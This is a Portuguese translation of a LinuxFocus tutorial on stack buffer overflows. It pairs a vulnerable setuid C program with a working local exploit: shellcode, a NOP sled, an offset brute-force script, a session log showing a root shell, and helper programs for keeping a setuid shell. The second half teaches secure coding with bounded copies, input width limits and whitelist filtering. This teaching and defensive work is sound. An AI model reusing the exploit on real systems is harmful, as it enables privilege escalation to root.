|
|
|
![[image of the authors]](../../common/images/FredCrisBCrisG.jpg)
por Frédéric Raynal, Christophe Blaess, Christophe Grenier Sobre o autor: O Christophe Blaess é um engenheiro aeronáutico independente. Ele é um fãn do Linux e faz muito do seu trabalho neste sistema. Coordena a tradução das páginas man publicadas no Projecto de Documentação do Linux. O Christophe Grenier é um estudante no 5º ano na ESIEA, onde, também trabalha como administrador de sistema. Tem uma paixão por segurança de computadores. O Frederic Raynal tem utilizado o Linux desde há alguns anos porque não polui, não usa hormonas, não usa MSG ou farinha animal ... reclama somente o suor e a astúcia. Conteúdo: |
![[article illustration]](../../common/images/illustration183.gif)
Abstrato:
Neste artigo introduzimos um "buffer overflow" numa aplicação real. Mostrar-lhe-emos uma falha de segurança de fácil exploração e o modo como evitá-la. Este artigo parte do pressuposto que já leu os 2 artigos anteriores:
No nosso artigo anterior escrevemos um programa pequeno com cerca de 50 bytes e fomos capazes de iniciar a linha de comandos ou sair no caso de erro. Agora devemos inserir este código na aplicação que queremos atacar. Isto é feito através da substituição do endereço de retorno de uma função pelo endereço do código da nossa linha de comandos. Consegue fazer isto forçando os limites de uma variável automática alocada na pilha do processo.
Por exemplo, no programa seguinte copiámos a string dada no primeiro
argumento da linha de comandos para um buffer de 500 bytes. Esta cópia é feita
sem se verificar se é excedido o tamanho do buffer. Como veremos mais tarde
o uso da função strncpy() permite-nos evitar este problema.
/* vulnerable.c */
#include <string.h>
int main(int argc, char * argv [])
{
char buffer [500];
if (argc > 1)
strcpy(buffer, argv[1]);
return (0);
}
buffer é uma variável automática, o espaço utilizado pelos
500 bytes é reservado logo que se entra na função main().
Ao Correr o programa vulnerable com um argumento superior a 500
caracteres, os dados excedem a capacidade do buffer e "invade" a pilha do
processo. Como vimos anteriormente a pilha guarda o endereço da próxima
instrução a ser executada (também conhecida como endereço de retorno). Para
explorar este buraco de segurança basta substituir o endereço de retorno da
função pelo endereço do código da shell a ser executado. Este código da shell é
inserido no corpo do buffer seguido de um endereço de memória.
Obter o endereço de memória do código da shell é uma operação delicada.
Devemos descobrir a "diferença" entre o registo %esp, que aponta
para o topo da pilha e o endereço do código da shell. Para beneficiar de uma
margem de segurança, o princípio do buffer é preenchido com a instrução
assembler NOP; é uma instrução de 1 byte neutra, sem qualquer
efeito. Então quando o endereço de início aponta para o endereço antes do
verdadeiro código da shell, o CPU vai de NOP em NOP
até alcançar o início do nosso código. Para optimizar o nosso desafio pomos o
código da shell no meio do buffer, seguido do endereço de início repetidamente
até ao fim, e precedido de um bloco NOP.


O diagrama 1 ilustra isto:
![[buffer]](../../common/images/article190/art_03_01.gif) |
O Diagrama 2 descreve o estado da pilha antes e depois
do overflow. Causando a substituição da informação salvaguardada
(salvo %ebp, salvo %eip, argumentos,...) pelo nosso
endereço de retorno esperado: O endereço de início de uma parte do buffer onde
se mete o nosso código da shell.
 |
 |
|
|
|
Contudo existe um outro problema relacionado com o alinhamento das variáveis
na pilha. Um endereço é superior a 1 byte e por isso guardado em vários bytes, o
que leva a que o alinhamento na pilha não se "encaixe" exactamente. Processos de
resolução de problemas (Trial and error) encontram o alinhamento correcto.
Como o nosso CPU utiliza palavras de 4 bytes o alinhamento é 0, 1, 2 ou 3 bytes
(verifique Parte 2 do artigo 183
acerca da organização da pilha).
No diagrama 3, as partes a cinzento correspondem aos 4
bytes escritos. No primeiro caso onde o endereço de retorno é completamente
substituído pelo alinhamento correcto é o único que funcionará. Os outros
levam-nos a erros do tipo segmentation violation ou illegal instruction
Este meio de procura empírico trabalha bem visto que os computadores dos nossos
dias permitem-nos tal tipo de teste.
![[align]](../../common/images/article190/align-en.png) |
Vamos agora escrever um programa pequeno para lançar uma aplicação vulnerável escrevendo dados que excedem a pilha. Este programa dispõe de várias opções para posicionar o código da shell na memória, escolha então um programa a correr. Esta versão inspirada no artigo de Aleph One da edição 49 da revista phrack, está disponível no site de Christophe Grenier.
Como é que enviamos o nosso buffer preparado para a aplicação de destino ?
Normalmente, podemos utilizar um parâmetro da linha de comandos como o
vulnerable.c ou uma variável de ambiente. O overflow
pode ser causado a partir de linhas digitadas pelo utilizador (algo mais
difícil) ou lidas a partir de um ficheiro.
O programa generic_exploit.c começa por alocar o tamanho
correcto do buffer, de seguida copia o código da shell e preenche-o com os
endereços e os códigos NOP, como explicado anteriormente. Depois prepara um
array de argumentos e corre a aplicação de destino utilizando a instrução
execve(), esta última substituição substituí o processo corrente
pelo invocado. O programa generic_exploit precisa de saber o
tamanho do buffer para explorar ( um pouco maior que o seu tamanho para ser capaz
de escrever o endereço de retorno), o tamanho da memória e o alinhamento.
Indicamos se o buffer é passado a partir da linha de comandos
(novar) ou se é uma variável de ambiente (var)
O argumento force/noforce determina se a chamada corre a função
setuid()/setgid() a partir do código da shell.
/* generic_exploit.c */
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/stat.h>
#define NOP 0x90
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\xff\x31\xc0\x88\x46\xff\x89\x46\xff\xb0\x0b"
"\x89\xf3\x8d\x4e\xff\x8d\x56\xff\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff";
unsigned long get_sp(void)
{
__asm__("movl %esp,%eax");
}
#define A_BSIZE 1
#define A_OFFSET 2
#define A_ALIGN 3
#define A_VAR 4
#define A_FORCE 5
#define A_PROG2RUN 6
#define A_TARGET 7
#define A_ARG 8
int main(int argc, char *argv[])
{
char *buff, *ptr;
char **args;
long addr;
int offset, bsize;
int i,j,n;
struct stat stat_struct;
int align;
if(argc < A_ARG)
{
printf("USAGE: %s bsize offset align (var / novar)
(force/noforce) prog2run target param\n", argv[0]);
return -1;
}
if(stat(argv[A_TARGET],&stat_struct))
{
printf("\nCannot stat %s\n", argv[A_TARGET]);
return 1;
}
bsize = atoi(argv[A_BSIZE]);
offset = atoi(argv[A_OFFSET]);
align = atoi(argv[A_ALIGN]);
if(!(buff = malloc(bsize)))
{
printf("Can't allocate memory.\n");
exit(0);
}
addr = get_sp() + offset;
printf("bsize %d, offset %d\n", bsize, offset);
printf("Using address: 0lx%lx\n", addr);
for(i = 0; i < bsize; i+=4) *(long*)(&buff[i]+align) = addr;
for(i = 0; i < bsize/2; i++) buff[i] = NOP;
ptr = buff + ((bsize/2) - strlen(shellcode) - strlen(argv[4]));
if(strcmp(argv[A_FORCE],"force")==0)
{
if(S_ISUID&stat_struct.st_mode)
{
printf("uid %d\n", stat_struct.st_uid);
*(ptr++)= 0x31; /* xorl %eax,%eax */
*(ptr++)= 0xc0;
*(ptr++)= 0x31; /* xorl %ebx,%ebx */
*(ptr++)= 0xdb;
if(stat_struct.st_uid & 0xFF)
{
*(ptr++)= 0xb3; /* movb $0x??,%bl */
*(ptr++)= stat_struct.st_uid;
}
if(stat_struct.st_uid & 0xFF00)
{
*(ptr++)= 0xb7; /* movb $0x??,%bh */
*(ptr++)= stat_struct.st_uid;
}
*(ptr++)= 0xb0; /* movb $0x17,%al */
*(ptr++)= 0x17;
*(ptr++)= 0xcd; /* int $0x80 */
*(ptr++)= 0x80;
}
if(S_ISGID&stat_struct.st_mode)
{
printf("gid %d\n", stat_struct.st_gid);
*(ptr++)= 0x31; /* xorl %eax,%eax */
*(ptr++)= 0xc0;
*(ptr++)= 0x31; /* xorl %ebx,%ebx */
*(ptr++)= 0xdb;
if(stat_struct.st_gid & 0xFF)
{
*(ptr++)= 0xb3; /* movb $0x??,%bl */
*(ptr++)= stat_struct.st_gid;
}
if(stat_struct.st_gid & 0xFF00)
{
*(ptr++)= 0xb7; /* movb $0x??,%bh */
*(ptr++)= stat_struct.st_gid;
}
*(ptr++)= 0xb0; /* movb $0x2e,%al */
*(ptr++)= 0x2e;
*(ptr++)= 0xcd; /* int $0x80 */
*(ptr++)= 0x80;
}
}
/* Patch shellcode */
n=strlen(argv[A_PROG2RUN]);
shellcode[13] = shellcode[23] = n + 5;
shellcode[5] = shellcode[20] = n + 1;
shellcode[10] = n;
for(i = 0; i < strlen(shellcode); i++) *(ptr++) = shellcode[i];
/* Copy prog2run */
printf("Shellcode will start %s\n", argv[A_PROG2RUN]);
memcpy(ptr,argv[A_PROG2RUN],strlen(argv[A_PROG2RUN]));
buff[bsize - 1] = '\0';
args = (char**)malloc(sizeof(char*) * (argc - A_TARGET + 3));
j=0;
for(i = A_TARGET; i < argc; i++)
args[j++] = argv[i];
if(strcmp(argv[A_VAR],"novar")==0)
{
args[j++]=buff;
args[j++]=NULL;
return execve(args[0],args,NULL);
}
else
{
setenv(argv[A_VAR],buff,1);
args[j++]=NULL;
return execv(args[0],args);
}
}
Para beneficiar do vulnerable.c, devemos ter um buffer maior que
o esperado pela aplicação. Por exemplo seleccionamos 600 bytes em vez dos 500
esperados. Descobrimos o endereço relativo ao topo da pilha através de
testes sucessivos.
O endereço é construído com a instrução addr = get_sp() + offset; e
a substituição do endereço de retorno é obtido com ... um pouco de sorte !
A operação efectuada assenta na heurística de que o registo %esp não
é muito alterado no decorrer do processo corrente e no processo chamado no fim
do programa.
Praticamente, nada é certo : vários eventos podem modificar o estado da pilha
desde o tempo de computação ao tempo da chamada da exploração.
Aqui nós conseguimos activar o "overflow explorável" com um offset de -1900
bytes. E claro que para completar a experiência, o código de destino
vulnerable deve ser o Set-UID root.
$ cc vulnerable.c -o vulnerable $ cc generic_exploit.c -o generic_exploit $ su Password: # chown root.root vulnerable # chmod u+s vulnerable # exit $ ls -l vulnerable -rws--x--x 1 root root 11732 Dec 5 15:50 vulnerable $ ./generic_exploit 600 -1900 0 novar noforce /bin/sh ./vulnerable bsize 600, offset -1900 Using address: 0lxbffffe54 Shellcode will start /bin/sh bash# id uid=1000(raynal) gid=100(users) euid=0(root) groups=100(users) bash# exit $ ./generic_exploit 600 -1900 0 novar force /bin/sh /tmp/vulnerable bsize 600, offset -1900 Using address: 0lxbffffe64 uid 0 Shellcode will start /bin/sh bash# id uid=0(root) gid=100(users) groups=100(users) bash# exitNo primeiro caso (
noforce), o nosso uid não se
altera.
Não obstante temos um novo euid que nos dá todas as permissões.
Mesmo que o vi diga, ao editar o ficheiro
/etc/passwd que só é de leitura, podemos na mesma escrever no
ficheiro e todas as alterações trabalharão: (forçando a salvaguarda com
:w! :)
O parâmetro force permite-nos ter o
uid=euid=0 desde o início.
Para encontrar automaticamente os valores do "offset" para o overflow pode - se utilizar a seguinte pequena shell script:
#! /bin/sh
# find_exploit.sh
BUFFER=600
OFFSET=$BUFFER
OFFSET_MAX=2000
while [ $OFFSET -lt $OFFSET_MAX ] ; do
echo "Offset = $OFFSET"
./generic_exploit $BUFFER $OFFSET 0 novar force /bin/sh ./vulnerable
OFFSET=$(($OFFSET + 4))
done
Na nossa exploração não tivemos em conta os potenciais problemas do alinhamento.
Assim sendo é possível que este exemplo não funcione consigo para os mesmos
valores, ou não trabalhe de forma alguma devido ao alinhamento.
(De qualquer maneira para os que querem testar, o parâmetro do alinhamento tem de
ser alterado para 1, 2 ou 3 (aqui, 0). Alguns sistemas não suportam a escrita nas
áreas de memória não sendo uma palavra inteira, o que não é verdade para o
Linux.
Infelizmente, por vezes a shell obtida torna-se inútil visto que termina por si mesma ou quando se prime uma tecla. Usamos um outro programa para manter os privilégios que com tanto cuidado adquirimos:
/* set_run_shell.c */
#include <unistd.h>
#include <sys/stat.h>
int main()
{
chown ("/tmp/run_shell", geteuid(), getegid());
chmod ("/tmp/run_shell", 06755);
return 0;
}
Visto que o nosso explorador só é capaz de fazer uma tarefa de cada vez,
vamos transferir os direitos ganhos com o programa run_shell,
com a ajuda do programa set_run_shell. Conquistando a shell
desejada.
/* run_shell.c */
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/stat.h>
int main()
{
setuid(geteuid());
setgid(getegid());
execl("/tmp/shell","shell","-i",0);
exit (0);
}
A Opção -i corresponde à interactiva. Porque não
atribuímos os direitos directamente à shell ? Porque nem todas as shell
suportam o bit s. As versões mais recentes verificam se o uid
é igual ao euid, o mesmo para o gid e egid. Assim a bash2 e a
tcsh incorporam esta linha de defesa, mas nem a
bash, e a ash o incorporam. Este método tem de
ser redefinido quando a partição onde a run_shell está
localizada (aqui, /tmp) está montado em
nosuid ou noexec.
Como temos um programa Set-UID com um bug de buffer overflow e o seu código fonte, somos capazes de preparar um ataque que permite a execução do código arbitrariamente sem importar o ID ou dono do ficheiro. Contudo o nosso objectivo é evitar as falhas de segurança. Vamos agora examinar algumas regras que previnem o buffer overflow.
A primeira regra a seguir é uma questão de bom senso : os índices usados para manipular um vector devem ser verificados cuidadosamente. Um ciclo malícioso é algo do tipo :
for (i = 0; i <= n; i ++) {
table [i] = ...
transporta consigo, provavelmente, um erro devido ao <= em
vez de < visto que há um acesso para além do vector. É fácil
de ver isto neste ciclo, contudo á mais difícil de detectar quando se
utilizam índices decrescentes, pois temos que garantir que não vamos para
além do zero. À parte deste caso trivial for(i=0; i<n ;
i++), deve sempre verificar o algoritmo várias vezes (até mesmo
pedir a alguém para o verificar), em especial quando há alteração do índice
dentro do ciclo.
O mesmo tipo de problema encontra-se também nas strings : deve sempre lembrar-se de adicionar um byte a mais para o caracter null de fim da string. Um dos erros mais comuns dos novatos consiste no esquecimento do caracter de fim das strings. O pior é que é difícil de diagnosticar visto que o alinhamento imprevisível das variáveis podem esconder o problema (mesmo compilando com informação de debug).
Não subestime a regra dos índices relativamente à segurança de aplicação. Vimos (verifique a edição 55 da Phrack) que um só byte de overflow é suficiente para provocar uma falha de segurança, inserindo o código da shell dentro de uma variável de ambiente, por exemplo.
#define BUFFER_SIZE 128
void foo(void) {
char buffer[BUFFER_SIZE+1];
/* end of string */
buffer[BUFFER_SIZE] = '\0';
for (i = 0; i<BUFFER_SIZE; i++)
buffer[i] = ...
}
strcpy(3) copia o conteúdo da string original para uma string
de destino até alcançar o byte null. Nalguns casos este comportamento é
perigoso; vemos que o código seguinte contém uma falha de segurança :
#define LG_IDENT 128
int fonction (const char * name)
{
char identity [LG_IDENT];
strcpy (identity, name);
...
}
Funções que limitam o tamanho da cópia evitam este problema. Estas funções
têm um 'n' no meio do seu nome, por exemplo
strncpy(3) como substituta da strcpy(3),
strncat(3) para strcat(3) ou até mesmo
strnlen(3) para strlen(3).
Contudo, tem de ter cuidado com a limitação da strncpy(3)
visto que tem efeitos indesejáveis : quando a string original é mais
pequena que a de destino, a cópia é completada com os caracteres null, até
se atingir o limite n, deformando a performance da aplicação.
Por outro lado, se a string de origem é maior, a cópia será truncada e não
terminará com o caracter null. Têm de adicionar manualmente. Tendo isto em
conta, a rotina anterior ficaria :
#define LG_IDENT 128
int fonction (const char * name)
{
char identity [LG_IDENT+1];
strncpy (identity, name, LG_IDENT);
identity [LG_IDENT] = '\0';
...
}
Claro que os mesmos princípios se aplicam a caracteres "grandes" (com mais
de 8 bits), por exemplo wcsncpy(3) devia ser preferida em vez
de wcscpy(3) ou wcsncat(3) em vez de
wcscat(3). Claro que o programa se torna maior, mas a
segurança também aumenta.
Como o strcpy(), o strcat(3) não verificam o
tamanho do buffer. A função strncat(3) adiciona um caracter ao
fim da string se encontra espaço para tal. Substituindo
strcat(buffer1, buffer2); por strncat(buffer1,
buffer2, sizeof(buffer1)-1); eliminamos o risco.
O função sprintf() permite-nos copiar os dados formatados
para uma string. Têm também uma versão que verifica o número de bytes a
copiar: snprintf(). Esta função retorna o número de caracteres
escritos na string de destino (sem ter em conta o '\0'). Testando os
valores retornados é possível saber se a escrita foi ou não bem feita :
if (snprintf(dst, sizeof(dst) - 1, "%s", src) > sizeof(dst) - 1) {
/* Overflow */
...
}
Obviamente, que estas precauções de nada acrescentam se o utilizador controlar correctamente o número de bytes a copiar. Uma falha de segurança no BIND (Berkeley Internet Name Daemon) foi a origem de muitas piratarias :
struct hosten *hp; unsigned long address; ... /* copy of an address */ memcpy(&address, hp->h_addr_list[0], hp->h_length); ...Normalmente deveriam ser copiados 4 bytes. Mas contudo, se conseguir alterar
hp->h_length, então é capaz de alterar a pilha. É
imprescindível a verificação do tamanho dos dados antes de copiar :
struct hosten *hp;
unsigned long address;
...
/* test */
if (hp->h_length > sizeof(address))
return 0;
/* copy of an address */
memcpy(&address, hp->h_addr_list[0], hp->h_length);
...
Nalgumas circunstâncias é impossível de truncar deste modo (caminho,
nome da máquina, URL...) e estas verificações têm de ser feitas mas cedo no
programa, logo que os dados são inseridos.
Primeiro de tudo, estão implicadas as rotinas de entrada dos dados. Indo
ao encontro do que foi dito, não deixamos de insistir que nunca
utilize a função gets(char *array) visto que o tamanho não é
verificado (nota dos autores : esta rotina devia ser proibida pelo
compilador para novos compiladores). Existem ainda mais riscos dissimulados
na função scanf(). A linha
scanf ("%s", string)
é tão perigosa como gets(char *array), mas não é tão óbvio.
Contudo a família da função scanf() oferecem mecanismos de
controlo no tamanho dos dados :
char buffer[256];
scanf("%255s", buffer);
Esta formatação limita para 255 o número de caracteres copiado para o
buffer. Por outro lado, a função scanf() rejeita
todos os caracteres que não lhe agradam (por exemplo uma letra que requer
acento), daí que os riscos são bastante elevados.
Usando o C++, a stream cin substitui todas as
funções clássicas utilizadas no C (ainda que as use). O programa seguinte
preenche um buffer :
char buffer[500]; cin>>buffer;Como pode ver, ela não faz nenhum teste ! Estamos numa situação semelhante à função
gets(char *array) aquando do C : eis uma porta
amplamente aberta. O membro da função ios::width() permite
fixar o número máximo de caracteres a serem lidos.
A leitura dos dados requer dois passos. A primeira fase consiste em
obter a string com fgets(char *array, int size, FILE
stream), que limita a área da memória utilizada. A seguir os dados
lidos são formatados através da função sscanf() por exemplo. A
primeira fase pode fazer mais, fgets(char *array, int size, FILE
stream) como inserindo num ciclo automático a
alocação da memória requerida, sem limites arbitrários.
A extensão Gnu getline() pode fazer isto por si. É possível
incluir a validação dos caracteres digitados, usando isalnum(),
isprint(), etc. A função strspn() permite um
filtro eficaz. O programa fica um pouco mais lento, mas as partes mais
sensíveis do programa ficam protegidas por um casaco à prova de balas de dados ilegais
.
A entrada directa dos dados não é o único ponto de entrada susceptível de ataques. Os ficheiros de dados manipulados pelo software, também são vulneráveis, contudo o código escrito para a sua leitura está mais bem protegido do que as entradas da consola visto que os programadores não confiam no conteúdo dos ficheiros fornecidos pelo utilizador.
Existe ainda um outro ponto fraco frequentemente explorado nos ataques
de buffer overflow : as variáveis de ambiente. Não nos devemos esquecer que
um programador pode configurar o ambiente do processo antes de o executar.
A convenção diz que uma variável de ambiente deve ser do tipo "NAME=VALUE"
podendo ser explorada por um utilizador mal intencionado. A utilização da
rotina getenv() requer alguma precaução, especialmente quando
é sobre o tamanho da string retornada (arbitrariamente longo) e o seu
conteúdo (onde pode encontrar algum caracter do tipo, `='
incluído). A variável retornada por getenv() será tratado como
se fosse fornecida por fgets(char *array, int size, FILE stream),
tendo em conta o seu tamanho e validada caracter a caracter.
A utilização destes filtros deve ser como o acesso a um computador : por defeito TUDO deve ser proibido ! A seguir é que se dá acesso a algumas coisas :
#define GOOD "abcdefghijklmnopqrstuvwxyz\
BCDEFGHIJKLMNOPQRSTUVWXYZ\
1234567890_"
char *my_getenv(char *var) {
char *data, *ptr
/* Getting the data */
data = getenv(var);
/* Filtering
Rem : obviously the replacement character must be
in the list of the allowed ones !!!
*/
for (ptr = data; *(ptr += strspn(ptr, GOOD));)
*ptr = '_';
return data;
}
A função strspn() torna-o mais fácil : procura o primeiro
caracter que não faz parte dos bons caracteres. Retorna o tamanho da string
(a começar em 0) contendo somente caracteres válidos. Nunca deve aplicar a
lógica inversa. Não valide contra os caracteres que não deseja, mas sim
contra os "bons" caracteres.
O Buffer overflow assenta na substituição do conteúdo de uma variável na pilha e alterando o endereço de retorno de uma variável. O ataque envolve variáveis automáticas, que são somente alocadas na pilha. Um modo de contornar o problema é a substituição das tabelas de caracteres alocados na pilha por variáveis dinâmicas que se encontram na fila (heap). Aplicando isto, fazemos a substituição da sequência
#define LG_STRING 128
int fonction (...)
{
char array [LG_STRING];
...
return (result);
}
por :
#define LG_STRING 128
int fonction (...)
{
char *string = NULL;
if ((string = malloc (LG_STRING)) == NULL)
return (-1);
memset(string,'\0',LG_STRING);
[...]
free (string);
return (result);
}
Estas linha alteram o código de uma forma importante e levam a outro risco
como a falta de memória, mas devemos aproveitar a vantagem destas
modificações e evitar a imposição de limites arbitrários para o tamanho.
Adicionemos que pode esperar o mesmo resultado com a função
alloca(). O código é semelhante mas alloca aloca os
dados na pilha do processo o que nos leva ao mesmo problema das variáveis
automáticas. Inicializando a memória a zero utilizando
memset() evita-nos alguns problemas com variáveis não
inicializadas. Mas mais uma vez o problema não é corrigido a exploração não
fica é tão trivial. Os interessados em continuar com a matéria podem ler o
artigo acerca de Heap Overflows de w00w00.
Por último, digamos que é possível sobre algumas circunstâncias obter
rapidamente algumas falhas de segurança adicionando a palavra
static à declaração do buffer
O compilador aloca esta variável no segmento de dados e não na pilha do
processo. Torna-se impossível de obter a shell, mas não nos resolve o
problema de um ataque DoS (Negação de Serviço).
Claro que isto não trabalhará se a rotina for chamada recursivamente.
A cura tem de ser considerada como um analgésico, utilizado somente para
eliminar uma falha de segurança numa emergência sem alterar muito
código.
|
|
Páginas Web mantidas pelo time de Editores LinuxFocus
© Frédéric Raynal, Christophe Blaess, Christophe Grenier, FDL LinuxFocus.org Clique aqui para reportar uma falha ou para enviar um comentário para LinuxFocus |
Informação sobre tradução:
|
2001-08-02, generated by lfparser version 2.17